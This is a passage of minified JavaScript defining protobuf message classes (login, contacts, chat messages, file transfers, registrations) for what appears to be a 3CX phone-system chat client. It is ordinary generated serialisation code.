t[e[0]="CF_Uploading"]=0,t[e[1]="CF_Available"]=1,t[e[2]="CF_Deleted"]=2,t})()),Yo=($o.ContactAddedByEnum=(()=>{const e={},t=Object.create(e);return t[e[0]="AB_Tcx"]=0,t[e[1]="AB_Crm"]=1,t[e[2]="AB_Office365"]=2,t})(),$o.ChatMessageType=(()=>{const e={},t=Object.create(e);return t[e[0]="CMT_Normal"]=0,t[e[1]="CMT_Closed"]=1,t[e[2]="CMT_Dealt"]=2,t[e[3]="CMT_File"]=3,t[e[4]="CMT_Taken"]=4,t[e[5]="CMT_Transferred"]=5,t[e[6]="CMT_Whisper"]=6,t[e[7]="CMT_Emergency"]=7,t[e[8]="CMT_License"]=8,t[e[9]="CMT_WebMeeting"]=9,t})()),Xo=($o.ChatRecipientType=(()=>{const e={},t=Object.create(e);return t[e[0]="CRT_Local"]=0,t[e[1]="CRT_3cxBridge"]=1,t[e[2]="CRT_Anonymous"]=2,t[e[3]="CRT_External"]=3,t[e[5]="CRT_System"]=5,t})(),$o.ChatDeliveryStatus=(()=>{const e={},t=Object.create(e);return t[e[0]="CDS_NotDelivered"]=0,t[e[1]="CDS_Delivered"]=1,t[e[2]="CDS_Failed"]=2,t})(),$o.Login=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(10).string(e.User),null!=e.Password&&Object.hasOwnProperty.call(e,"Password")&&t.uint32(18).string(e.Password),null!=e.ClientVersion&&Object.hasOwnProperty.call(e,"ClientVersion")&&t.uint32(26).string(e.ClientVersion),null!=e.ClientInfo&&Object.hasOwnProperty.call(e,"ClientInfo")&&t.uint32(34).string(e.ClientInfo),null!=e.ProtocolVersion&&Object.hasOwnProperty.call(e,"ProtocolVersion")&&t.uint32(42).string(e.ProtocolVersion),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.Login;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.User=e.string();break;case 2:i.Password=e.string();break;case 3:i.ClientVersion=e.string();break;case 4:i.ClientInfo=e.string();break;case 5:i.ProtocolVersion=e.string();break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:100,LoginRequest:this})},e})()),Ko=($o.LoginInfo=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),null!=e.ExtensionId&&Object.hasOwnProperty.call(e,"ExtensionId")&&t.uint32(8).int32(e.ExtensionId),null!=e.IsAuthenticated&&Object.hasOwnProperty.call(e,"IsAuthenticated")&&t.uint32(16).bool(e.IsAuthenticated),null!=e.ValidationMessage&&Object.hasOwnProperty.call(e,"ValidationMessage")&&t.uint32(26).string(e.ValidationMessage),null!=e.Nonce&&Object.hasOwnProperty.call(e,"Nonce")&&t.uint32(34).string(e.Nonce),null!=e.SessionId&&Object.hasOwnProperty.call(e,"SessionId")&&t.uint32(42).string(e.SessionId),null!=e.AddpTimeout&&Object.hasOwnProperty.call(e,"AddpTimeout")&&t.uint32(48).int32(e.AddpTimeout),null!=e.ServerVersion&&Object.hasOwnProperty.call(e,"ServerVersion")&&t.uint32(58).string(e.ServerVersion),null!=e.UpdateAvailable&&Object.hasOwnProperty.call(e,"UpdateAvailable")&&t.uint32(64).bool(e.UpdateAvailable),null!=e.LicenseType&&Object.hasOwnProperty.call(e,"LicenseType")&&t.uint32(72).int32(e.LicenseType),null!=e.LicenseProduct&&Object.hasOwnProperty.call(e,"LicenseProduct")&&t.uint32(82).string(e.LicenseProduct),null!=e.PbxVersion&&Object.hasOwnProperty.call(e,"PbxVersion")&&t.uint32(90).string(e.PbxVersion),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.LoginInfo;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.ExtensionId=e.int32();break;case 2:i.IsAuthenticated=e.bool();break;case 3:i.ValidationMessage=e.string();break;case 4:i.Nonce=e.string();break;case 5:i.SessionId=e.string();break;case 6:i.AddpTimeout=e.int32();break;case 7:i.ServerVersion=e.string();break;case 8:i.UpdateAvailable=e.bool();break;case 9:i.LicenseType=e.int32();break;case 10:i.LicenseProduct=e.string();break;case 11:i.PbxVersion=e.string();break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:200,LoginResponse:this})},e})(),$o.Logout=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.Logout;for(;e.pos<n;){let t=e.uint32();e.skipType(7&t)}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:101,LogoutRequest:this})},e})()),Zo=$o.DateTime=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),null!=e.Year&&Object.hasOwnProperty.call(e,"Year")&&t.uint32(8).int32(e.Year),null!=e.Month&&Object.hasOwnProperty.call(e,"Month")&&t.uint32(16).int32(e.Month),null!=e.Day&&Object.hasOwnProperty.call(e,"Day")&&t.uint32(24).int32(e.Day),null!=e.Hour&&Object.hasOwnProperty.call(e,"Hour")&&t.uint32(32).int32(e.Hour),null!=e.Minute&&Object.hasOwnProperty.call(e,"Minute")&&t.uint32(40).int32(e.Minute),null!=e.Second&&Object.hasOwnProperty.call(e,"Second")&&t.uint32(48).int32(e.Second),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.DateTime;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Year=e.int32();break;case 2:i.Month=e.int32();break;case 3:i.Day=e.int32();break;case 4:i.Hour=e.int32();break;case 5:i.Minute=e.int32();break;case 6:i.Second=e.int32();break;default:e.skipType(7&t)}}return i},e})(),Jo=($o.Registration=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(8).int32(e.Action),t.uint32(16).int32(e.Id),null!=e.Contact&&Object.hasOwnProperty.call(e,"Contact")&&t.uint32(26).string(e.Contact),null!=e.SourceAddress&&Object.hasOwnProperty.call(e,"SourceAddress")&&t.uint32(34).string(e.SourceAddress),null!=e.UserAgent&&Object.hasOwnProperty.call(e,"UserAgent")&&t.uint32(42).string(e.UserAgent),null!=e.ExpiresAt&&Object.hasOwnProperty.call(e,"ExpiresAt")&&$o.DateTime.encode(e.ExpiresAt,t.uint32(50).fork()).ldelim(),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.Registration;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Action=e.int32();break;case 2:i.Id=e.int32();break;case 3:i.Contact=e.string();break;case 4:i.SourceAddress=e.string();break;case 5:i.UserAgent=e.string();break;case 6:i.ExpiresAt=$o.DateTime.decode(e,e.uint32());break;default:e.skipType(7&t)}}return i},e})(),$o.Registrations=(()=>{function e(e){if(this.Items=[],e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.prototype.Items=Wo.emptyArray,e.encode=function(e,t){if(t||(t=Go.create()),t.uint32(8).int32(e.Action),null!=e.Items&&e.Items.length)for(let n=0;n<e.Items.length;++n)$o.Registration.encode(e.Items[n],t.uint32(18).fork()).ldelim();return t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.Registrations;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Action=e.int32();break;case 2:i.Items&&i.Items.length||(i.Items=[]),i.Items.push($o.Registration.decode(e,e.uint32()));break;default:e.skipType(7&t)}}return i},e})(),$o.MyExtensionInfo=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(8).int32(e.Action),t.uint32(16).int32(e.Id),null!=e.Number&&Object.hasOwnProperty.call(e,"Number")&&t.uint32(26).string(e.Number),null!=e.QueueStatus&&Object.hasOwnProperty.call(e,"QueueStatus")&&t.uint32(48).bool(e.QueueStatus),null!=e.ActiveDevices&&Object.hasOwnProperty.call(e,"ActiveDevices")&&$o.Registrations.encode(e.ActiveDevices,t.uint32(74).fork()).ldelim(),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.MyExtensionInfo;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Action=e.int32();break;case 2:i.Id=e.int32();break;case 3:i.Number=e.string();break;case 6:i.QueueStatus=e.bool();break;case 9:i.ActiveDevices=$o.Registrations.decode(e,e.uint32());break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:201,MyInfo:this})},e})(),$o.RequestMyInfo=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.RequestMyInfo;for(;e.pos<n;){let t=e.uint32();e.skipType(7&t)}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:102,GetMyInfo:this})},e})()),ea=($o.Contact=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(8).int32(e.Id),null!=e.FirstName&&Object.hasOwnProperty.call(e,"FirstName")&&t.uint32(18).string(e.FirstName),null!=e.LastName&&Object.hasOwnProperty.call(e,"LastName")&&t.uint32(26).string(e.LastName),null!=e.Number&&Object.hasOwnProperty.call(e,"Number")&&t.uint32(34).string(e.Number),null!=e.ExtensionNumber&&Object.hasOwnProperty.call(e,"ExtensionNumber")&&t.uint32(42).string(e.ExtensionNumber),null!=e.ContactType&&Object.hasOwnProperty.call(e,"ContactType")&&t.uint32(48).int32(e.ContactType),null!=e.Company&&Object.hasOwnProperty.call(e,"Company")&&t.uint32(58).string(e.Company),null!=e.AddressNumberOrData0&&Object.hasOwnProperty.call(e,"AddressNumberOrData0")&&t.uint32(66).string(e.AddressNumberOrData0),null!=e.AddressNumberOrData1&&Object.hasOwnProperty.call(e,"AddressNumberOrData1")&&t.uint32(74).string(e.AddressNumberOrData1),null!=e.AddressNumberOrData2&&Object.hasOwnProperty.call(e,"AddressNumberOrData2")&&t.uint32(82).string(e.AddressNumberOrData2),null!=e.AddressNumberOrData3&&Object.hasOwnProperty.call(e,"AddressNumberOrData3")&&t.uint32(90).string(e.AddressNumberOrData3),null!=e.AddressNumberOrData4&&Object.hasOwnProperty.call(e,"AddressNumberOrData4")&&t.uint32(98).string(e.AddressNumberOrData4),null!=e.AddressNumberOrData5&&Object.hasOwnProperty.call(e,"AddressNumberOrData5")&&t.uint32(106).string(e.AddressNumberOrData5),null!=e.AddressNumberOrData6&&Object.hasOwnProperty.call(e,"AddressNumberOrData6")&&t.uint32(114).string(e.AddressNumberOrData6),null!=e.AddressNumberOrData7&&Object.hasOwnProperty.call(e,"AddressNumberOrData7")&&t.uint32(122).string(e.AddressNumberOrData7),null!=e.AddressNumberOrData8&&Object.hasOwnProperty.call(e,"AddressNumberOrData8")&&t.uint32(130).string(e.AddressNumberOrData8),null!=e.AddressNumberOrData9&&Object.hasOwnProperty.call(e,"AddressNumberOrData9")&&t.uint32(138).string(e.AddressNumberOrData9),t.uint32(144).int32(e.Action),null!=e.ContactImage&&Object.hasOwnProperty.call(e,"ContactImage")&&t.uint32(154).string(e.ContactImage),null!=e.IsEditable&&Object.hasOwnProperty.call(e,"IsEditable")&&t.uint32(160).bool(e.IsEditable),null!=e.CrmContactData&&Object.hasOwnProperty.call(e,"CrmContactData")&&t.uint32(178).string(e.CrmContactData),null!=e.AddedBy&&Object.hasOwnProperty.call(e,"AddedBy")&&t.uint32(184).int32(e.AddedBy),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.Contact;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Id=e.int32();break;case 2:i.FirstName=e.string();break;case 3:i.LastName=e.string();break;case 4:i.Number=e.string();break;case 5:i.ExtensionNumber=e.string();break;case 6:i.ContactType=e.int32();break;case 7:i.Company=e.string();break;case 8:i.AddressNumberOrData0=e.string();break;case 9:i.AddressNumberOrData1=e.string();break;case 10:i.AddressNumberOrData2=e.string();break;case 11:i.AddressNumberOrData3=e.string();break;case 12:i.AddressNumberOrData4=e.string();break;case 13:i.AddressNumberOrData5=e.string();break;case 14:i.AddressNumberOrData6=e.string();break;case 15:i.AddressNumberOrData7=e.string();break;case 16:i.AddressNumberOrData8=e.string();break;case 17:i.AddressNumberOrData9=e.string();break;case 18:i.Action=e.int32();break;case 19:i.ContactImage=e.string();break;case 20:i.IsEditable=e.bool();break;case 22:i.CrmContactData=e.string();break;case 23:i.AddedBy=e.int32();break;default:e.skipType(7&t)}}return i},e})(),$o.ResponseAcknowledge=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(8).bool(e.Success),null!=e.ErrorCode&&Object.hasOwnProperty.call(e,"ErrorCode")&&t.uint32(16).int32(e.ErrorCode),null!=e.Message&&Object.hasOwnProperty.call(e,"Message")&&t.uint32(26).string(e.Message),null!=e.ExceptionType&&Object.hasOwnProperty.call(e,"ExceptionType")&&t.uint32(34).string(e.ExceptionType),null!=e.ExceptionMessage&&Object.hasOwnProperty.call(e,"ExceptionMessage")&&t.uint32(42).string(e.ExceptionMessage),null!=e.ErrorType&&Object.hasOwnProperty.call(e,"ErrorType")&&t.uint32(48).int32(e.ErrorType),null!=e.Parameter&&Object.hasOwnProperty.call(e,"Parameter")&&t.uint32(58).string(e.Parameter),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.ResponseAcknowledge;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Success=e.bool();break;case 2:i.ErrorCode=e.int32();break;case 3:i.Message=e.string();break;case 4:i.ExceptionType=e.string();break;case 5:i.ExceptionMessage=e.string();break;case 6:i.ErrorType=e.int32();break;case 7:i.Parameter=e.string();break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:207,Acknowledge:this})},e})()),ta=$o.ChatRecipient=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),null!=e.ExtNumber&&Object.hasOwnProperty.call(e,"ExtNumber")&&t.uint32(10).string(e.ExtNumber),null!=e.Name&&Object.hasOwnProperty.call(e,"Name")&&t.uint32(18).string(e.Name),null!=e.BridgeNumber&&Object.hasOwnProperty.call(e,"BridgeNumber")&&t.uint32(26).string(e.BridgeNumber),null!=e.Email&&Object.hasOwnProperty.call(e,"Email")&&t.uint32(34).string(e.Email),null!=e.Contact&&Object.hasOwnProperty.call(e,"Contact")&&$o.Contact.encode(e.Contact,t.uint32(42).fork()).ldelim(),t.uint32(48).int32(e.IdRecipient),null!=e.RecipientType&&Object.hasOwnProperty.call(e,"RecipientType")&&t.uint32(56).int32(e.RecipientType),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.ChatRecipient;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.ExtNumber=e.string();break;case 2:i.Name=e.string();break;case 3:i.BridgeNumber=e.string();break;case 4:i.Email=e.string();break;case 5:i.Contact=$o.Contact.decode(e,e.uint32());break;case 6:i.IdRecipient=e.int32();break;case 7:i.RecipientType=e.int32();break;default:e.skipType(7&t)}}return i},e})(),na=($o.ChatRecipientEx=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),null!=e.Recipient&&Object.hasOwnProperty.call(e,"Recipient")&&$o.ChatRecipient.encode(e.Recipient,t.uint32(10).fork()).ldelim(),null!=e.IsAnonymousActive&&Object.hasOwnProperty.call(e,"IsAnonymousActive")&&t.uint32(16).bool(e.IsAnonymousActive),null!=e.IsRemoved&&Object.hasOwnProperty.call(e,"IsRemoved")&&t.uint32(24).bool(e.IsRemoved),null!=e.IsWhisperer&&Object.hasOwnProperty.call(e,"IsWhisperer")&&t.uint32(32).bool(e.IsWhisperer),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.ChatRecipientEx;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Recipient=$o.ChatRecipient.decode(e,e.uint32());break;case 2:i.IsAnonymousActive=e.bool();break;case 3:i.IsRemoved=e.bool();break;case 4:i.IsWhisperer=e.bool();break;default:e.skipType(7&t)}}return i},e})(),$o.ChatRecipientRef=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(8).int32(e.IdRecipient),null!=e.Delivery&&Object.hasOwnProperty.call(e,"Delivery")&&t.uint32(16).int32(e.Delivery),null!=e.IsRead&&Object.hasOwnProperty.call(e,"IsRead")&&t.uint32(24).bool(e.IsRead),null!=e.IsSender&&Object.hasOwnProperty.call(e,"IsSender")&&t.uint32(32).bool(e.IsSender),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.ChatRecipientRef;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.IdRecipient=e.int32();break;case 2:i.Delivery=e.int32();break;case 3:i.IsRead=e.bool();break;case 4:i.IsSender=e.bool();break;default:e.skipType(7&t)}}return i},e})(),$o.ChatMessage=(()=>{function e(e){if(this.Recipients=[],e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.prototype.Recipients=Wo.emptyArray,e.encode=function(e,t){if(t||(t=Go.create()),t.uint32(8).int32(e.Id),null!=e.SenderNumber&&Object.hasOwnProperty.call(e,"SenderNumber")&&t.uint32(18).string(e.SenderNumber),null!=e.SenderName&&Object.hasOwnProperty.call(e,"SenderName")&&t.uint32(26).string(e.SenderName),null!=e.SenderBridgeNumber&&Object.hasOwnProperty.call(e,"SenderBridgeNumber")&&t.uint32(34).string(e.SenderBridgeNumber),null!=e.Recipient&&Object.hasOwnProperty.call(e,"Recipient")&&$o.ChatRecipient.encode(e.Recipient,t.uint32(42).fork()).ldelim(),null!=e.Message&&Object.hasOwnProperty.call(e,"Message")&&t.uint32(50).string(e.Message),null!=e.Time&&Object.hasOwnProperty.call(e,"Time")&&$o.DateTime.encode(e.Time,t.uint32(58).fork()).ldelim(),null!=e.IsNew&&Object.hasOwnProperty.call(e,"IsNew")&&t.uint32(64).bool(e.IsNew),null!=e.Party&&Object.hasOwnProperty.call(e,"Party")&&t.uint32(74).string(e.Party),null!=e.PartyNew&&Object.hasOwnProperty.call(e,"PartyNew")&&t.uint32(82).string(e.PartyNew),null!=e.File&&Object.hasOwnProperty.call(e,"File")&&$o.ChatFile.encode(e.File,t.uint32(90).fork()).ldelim(),null!=e.IsAnonymousActive&&Object.hasOwnProperty.call(e,"IsAnonymousActive")&&t.uint32(96).bool(e.IsAnonymousActive),null!=e.IdConversation&&Object.hasOwnProperty.call(e,"IdConversation")&&t.uint32(104).int32(e.IdConversation),null!=e.Recipients&&e.Recipients.length)for(let n=0;n<e.Recipients.length;++n)$o.ChatRecipientRef.encode(e.Recipients[n],t.uint32(114).fork()).ldelim();return null!=e.MessageType&&Object.hasOwnProperty.call(e,"MessageType")&&t.uint32(120).int32(e.MessageType),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.ChatMessage;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Id=e.int32();break;case 2:i.SenderNumber=e.string();break;case 3:i.SenderName=e.string();break;case 4:i.SenderBridgeNumber=e.string();break;case 5:i.Recipient=$o.ChatRecipient.decode(e,e.uint32());break;case 6:i.Message=e.string();break;case 7:i.Time=$o.DateTime.decode(e,e.uint32());break;case 8:i.IsNew=e.bool();break;case 9:i.Party=e.string();break;case 10:i.PartyNew=e.string();break;case 11:i.File=$o.ChatFile.decode(e,e.uint32());break;case 12:i.IsAnonymousActive=e.bool();break;case 13:i.IdConversation=e.int32();break;case 14:i.Recipients&&i.Recipients.length||(i.Recipients=[]),i.Recipients.push($o.ChatRecipientRef.decode(e,e.uint32()));break;case 15:i.MessageType=e.int32();break;default:e.skipType(7&t)}}return i},e})()),ia=$o.ChatFile=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),null!=e.FileName&&Object.hasOwnProperty.call(e,"FileName")&&t.uint32(10).string(e.FileName),null!=e.FileLink&&Object.hasOwnProperty.call(e,"FileLink")&&t.uint32(18).string(e.FileLink),null!=e.FileState&&Object.hasOwnProperty.call(e,"FileState")&&t.uint32(24).int32(e.FileState),null!=e.Progress&&Object.hasOwnProperty.call(e,"Progress")&&t.uint32(37).float(e.Progress),null!=e.HasPreview&&Object.hasOwnProperty.call(e,"HasPreview")&&t.uint32(40).bool(e.HasPreview),null!=e.FileSize&&Object.hasOwnProperty.call(e,"FileSize")&&t.uint32(48).uint64(e.FileSize),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.ChatFile;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.FileName=e.string();break;case 2:i.FileLink=e.string();break;case 3:i.FileState=e.int32();break;case 4:i.Progress=e.float();break;case 5:i.HasPreview=e.bool();break;case 6:i.FileSize=e.uint64();break;default:e.skipType(7&t)}}return i},e})(),sa=$o.NotificationChatFileProgress=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(8).int32(e.Id),null!=e.Party&&Object.hasOwnProperty.call(e,"Party")&&t.uint32(18).string(e.Party),null!=e.File&&Object.hasOwnProperty.call(e,"File")&&$o.ChatFile.encode(e.File,t.uint32(26).fork()).ldelim(),null!=e.IdConversation&&Object.hasOwnProperty.call(e,"IdConversation")&&t.uint32(32).int32(e.IdConversation),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.NotificationChatFileProgress;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Id=e.int32();break;case 2:i.Party=e.string();break;case 3:i.File=$o.ChatFile.decode(e,e.uint32());break;case 4:i.IdConversation=e.int32();break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:232,ChatFileProgress:this})},e})(),ra=$o.RequestSendChatMessage=(()=>{function e(e){if(this.Recipients=[],e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.prototype.Recipients=Wo.emptyArray,e.encode=function(e,t){if(t||(t=Go.create()),null!=e.Message&&Object.hasOwnProperty.call(e,"Message")&&t.uint32(10).string(e.Message),null!=e.Recipients&&e.Recipients.length)for(let n=0;n<e.Recipients.length;++n)$o.ChatRecipient.encode(e.Recipients[n],t.uint32(18).fork()).ldelim();return null!=e.SipFrom&&Object.hasOwnProperty.call(e,"SipFrom")&&t.uint32(26).string(e.SipFrom),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.RequestSendChatMessage;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Message=e.string();break;case 2:i.Recipients&&i.Recipients.length||(i.Recipients=[]),i.Recipients.push($o.ChatRecipient.decode(e,e.uint32()));break;case 3:i.SipFrom=e.string();break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:110,SendChatMessage:this})},e})(),oa=($o.RequestSendChatFile=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(10).string(e.Name),null!=e.Party&&Object.hasOwnProperty.call(e,"Party")&&t.uint32(18).string(e.Party),null!=e.IdConversation&&Object.hasOwnProperty.call(e,"IdConversation")&&t.uint32(24).int32(e.IdConversation),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.RequestSendChatFile;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Name=e.string();break;case 2:i.Party=e.string();break;case 3:i.IdConversation=e.int32();break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:179,SendChatFile:this})},e})(),$o.RequestGetMyMessages=(()=>{function e(e){if(e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.encode=function(e,t){return t||(t=Go.create()),t.uint32(8).bool(e.OnlyNew),null!=e.FromNumber&&Object.hasOwnProperty.call(e,"FromNumber")&&t.uint32(18).string(e.FromNumber),null!=e.FromBridgeNumber&&Object.hasOwnProperty.call(e,"FromBridgeNumber")&&t.uint32(26).string(e.FromBridgeNumber),null!=e.StartingFrom&&Object.hasOwnProperty.call(e,"StartingFrom")&&$o.DateTime.encode(e.StartingFrom,t.uint32(34).fork()).ldelim(),t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.RequestGetMyMessages;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.OnlyNew=e.bool();break;case 2:i.FromNumber=e.string();break;case 3:i.FromBridgeNumber=e.string();break;case 4:i.StartingFrom=$o.DateTime.decode(e,e.uint32());break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:111,GetMyMessages:this})},e})(),$o.ResponseMyMessages=(()=>{function e(e){if(this.Messages=[],e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.prototype.Messages=Wo.emptyArray,e.encode=function(e,t){if(t||(t=Go.create()),null!=e.Messages&&e.Messages.length)for(let n=0;n<e.Messages.length;++n)$o.ChatMessage.encode(e.Messages[n],t.uint32(10).fork()).ldelim();return t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.ResponseMyMessages;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:i.Messages&&i.Messages.length||(i.Messages=[]),i.Messages.push($o.ChatMessage.decode(e,e.uint32()));break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:209,MyChatMessages:this})},e})()),aa=$o.RequestSetChatReceived=(()=>{function e(e){if(this.Items=[],e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.prototype.Items=Wo.emptyArray,e.encode=function(e,t){if(t||(t=Go.create()),null!=e.Items&&e.Items.length)for(let n=0;n<e.Items.length;++n)t.uint32(8).int32(e.Items[n]);return t},e.decode=function(e,t){e instanceof Vo||(e=Vo.create(e));let n=void 0===t?e.len:e.pos+t,i=new $o.RequestSetChatReceived;for(;e.pos<n;){let t=e.uint32();switch(t>>>3){case 1:if(i.Items&&i.Items.length||(i.Items=[]),2==(7&t)){let t=e.uint32()+e.pos;for(;e.pos<t;)i.Items.push(e.int32())}else i.Items.push(e.int32());break;default:e.skipType(7&t)}}return i},e.prototype.toGenericMessage=function(){return new $o.GenericMessage({MessageId:112,MessagesReceived:this})},e})(),la=($o.ChatPartyInfo=(()=>{function e(e){if(this.Recipients=[],e)for(let t=Object.keys(e),n=0;n<t.length;++n)null!=e[t[n]]&&(this[t[n]]=e[t[n]])}return e.prototype.Recipients=Wo.emptyArray,e.encode=function(e,t){if(t||(t=Go.create()),null!=e.Party&&Object.hasOwnProperty.call(e,"Party")&&t.uint32(10).string(e.Party),null!=e.Recipients&&e.Recipients.length)for(let n=0;n<e.Recipients.length;++n)$o.ChatRecipientEx.encode(e.Recipients[n],t.uint32(18).fork()).ldelim();return 